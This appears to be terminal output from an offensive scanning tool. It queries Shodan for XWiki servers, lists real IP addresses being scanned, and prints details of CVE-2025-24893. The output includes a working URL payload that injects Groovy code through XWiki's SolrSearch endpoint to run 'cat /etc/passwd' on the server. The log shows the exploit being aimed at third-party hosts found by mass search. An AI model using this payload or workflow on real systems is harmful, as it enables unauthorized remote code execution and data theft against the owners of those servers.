 ..ok/pocs/CVE-2025-24893
python3
nano
python3
~/Tools/valhalla git:(main)±57  9 files changed, 1419 insertions(+), 199 deletions(-)
python3 valhalla.py -d 'http.title:"XWiki" port:443' --port 443 --cve_id CVE-2025-24893 --page 1 -c 100
Searching Shodan for: http.title:"XWiki" port:443 (attempt 1/3)
Found 100 unique IP addresses
IP addresses saved to ips.txt
Found: 100 URLS
[+] - Scanning https://91.121.237.211...
[+] - Scanning https://123.108.108.101...
[+] - Scanning https://155.33.23.90...
[+] - Scanning https://50.18.142.13...
[+] - Scanning https://195.2.73.62...
[+] - Scanning https://45.129.183.212...
[+] - Scanning https://95.217.148.38...
[+] - Scanning https://168.119.153.52...
CVE: CVE-2025-24893
Vulnerability: XWiki Platform - Remote Code Execution
Description: Any guest can perform arbitrary remote code execution through a request to SolrSearch. This impacts the confidentiality
, integrity, and availability of the whole XWiki installation. This vulnerability has been patched in XWiki 15.10.11, 16.4.1, and 16
.5.0RC1.
Severity: critical
PoC: https:///bin/get/Main/SolrSearch?media=rss&text=%7d%7d%7d%7b%7basync%20async%3dfalse%7d%7d%7b%7bgroovy%7d%7dprint
ln(%22cat%20/etc/passwd%22.execute().text)%7b%7b%2fgroovy%7d%7d%7b%7b%2fasync%7d%7d%20
Error searching GitHub: 401
No GitHub repositories found for this CVE.
[+] - Scanning https://92.53.74.164...